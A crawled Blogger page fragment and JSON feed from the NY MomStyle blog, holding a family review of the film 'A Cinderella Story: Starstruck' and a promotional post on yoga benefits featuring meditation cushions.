_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML06', 'featured', document.getElementById('HTML06'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nymomstyle.com/feeds/posts/default/-/Reviews?alt=json-in-script&max-results=3&callback=jQuery112409356113180281553_1769785017822&_=1769785017823
body_size: 8015
content:
// API callback
jQuery112409356113180281553_1769785017822({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Reviews?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/search\/label\/Reviews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Reviews\/-\/Reviews?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"88"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8266211074076084957"},"published":{"$t":"2021-07-19T06:30:00.067-04:00"},"updated":{"$t":"2021-07-19T06:30:00.253-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"A Cinderella Story: Starstruck The Movie "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s2048\/gift.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/w640-h480\/gift.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EIf you haven't seen this movie you should!\u0026nbsp; Warner Bros. Home Entertainment released this movie on Digital June 29th and DVD on July 13th, and will be coming to HBO Max later this year. .\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck is filled with action, musical, and romance.\u0026nbsp; It surely will keep\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eyou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eentertained.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/s2048\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/w640-h426\/1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/s1200\/987.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/w640-h360\/987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EFinley Tremain (Bailee Madison) is treated as an outsider in her family; since her dad died.\u0026nbsp; Her cruel stepmother Valerian, and step-siblings Saffron and Kale, played by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELillian Doucet-Roche\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(Richard Harmon\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E) treat Finley as a maid.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/s600\/cinderella%2560.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/w640-h426\/cinderella%2560.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA chance came in when\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eauditions for a film hit the small-town, with the movie star, \u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMicheal Evans Behling, her romantic interest,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EJackson Stone\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E.\u0026nbsp; S\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Ehe is disguised herself as a cowboy “Huck,” Finley finally gets her big break.\u0026nbsp; She hides the disguise from everyone for the film.\u0026nbsp;\u0026nbsp;As Huck gets more attention and Finley keeps bouncing between personas.\u0026nbsp; Finley got caught by her step-siblings and stepmother about Huck.\u0026nbsp; She finally told the truth to the director, Trevor (Matty Finochio), Micheal Evans Behling, and big showdown and reveal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xryqkfQikA8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n  \n  \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eis a great movie to watch with the family.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EYou'll see singing, dancing, and don't forget the romance.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;The movie has a nice ending after all Finley has been through.\u0026nbsp; You should check this movie out!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/s2048\/plo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/w480-h640\/plo.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/s2048\/45.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/w480-h640\/45.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/s2048\/rfe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/w480-h640\/rfe.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECookies are a great addition to enjoy the movie.\u0026nbsp; The kids colored the cookies with edible food paint and then ate them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/8266211074076084957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8266211074076084957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/07\/a-cinderella-story-starstruck-movie.html","title":"A Cinderella Story: Starstruck The Movie "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s72-w640-h480-c\/gift.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7801350830928465"},"published":{"$t":"2018-09-10T22:55:00.002-04:00"},"updated":{"$t":"2019-11-13T13:09:11.659-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adults"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yoga"}],"title":{"type":"text","$t":"The Benefits Of Yoga  "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EIf you have tried yoga.\u0026nbsp; There are good reasons why you should give it a try.\u0026nbsp; Did you know yoga helps lower back pain, decrease chronic\u0026nbsp;pain, headaches, arthritis, improve sexual function, increase energy, strengthen immune system, lower risk of heart disease, relieve muscle tension,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Eand feel your body transform for the better?\u0026nbsp; Along with yoga, mediation lowers stress levels, anxiety, gain spiritual fulfillment, and awareness\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E.\u0026nbsp; Your body will feel different and peaceful.\u0026nbsp; The benefits of yoga is connection of body, mind, and spirit.\u0026nbsp; You will feel yoga improve your health inside and out.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EAll you have to do is practice yoga poses\u0026nbsp;\"asanas\" in Sanskrit regularly with breathing exercises \"pranayama\" in Sanskrit\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Eand meditation.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EHugger Mugger has products to help you along with yoga and meditation.\u0026nbsp; Their zen meditation cushion prints and zabuton meditation pillow is great for yoga and mediation.\u0026nbsp; This will help you start your journey\u0026nbsp;on yoga and meditation.\u0026nbsp; They have different colors and styles.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DnFVriVJ2X-YCKz6NomHfwGYB-9_f-iCmLMnkkQtjASe9lJ0BqNHXMGnmA5nqyt_DFknjtC7_16-xCPlyIQsWC97Zw4uJUZsbSyHdO3xC_udAcUTSGnEQFlW9k1vS8q-UbRVyCSd4SY\/s1600\/pillow.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"494\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DnFVriVJ2X-YCKz6NomHfwGYB-9_f-iCmLMnkkQtjASe9lJ0BqNHXMGnmA5nqyt_DFknjtC7_16-xCPlyIQsWC97Zw4uJUZsbSyHdO3xC_udAcUTSGnEQFlW9k1vS8q-UbRVyCSd4SY\/s400\/pillow.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EI use the zen meditation cushion prints and zabuton meditation pillow in the morning and at night for yoga and meditation.\u0026nbsp; Using the cushion and pillow has helped to make me feel comfortable, relaxed, relieved stress, and anxiety.\u0026nbsp; My life has changed for the better after doing yoga and mediation.\u0026nbsp; The energy and peace I feel inside and out is like no other.\u0026nbsp; It's like being closer to God and happier in life.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKls4UF3LscC3g5cGtAslY_NrxuRrT4sIlwjCh81oypJuvsgdRw8RxU9_W1ITnP9gRjrm_85o53zeY6M6U6dGQVu_2bwye3fqR2K6ux8qQFFDmW2vlXhW1iJ2eofcrdTL2Q0ecFGxh7U\/s1600\/ty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 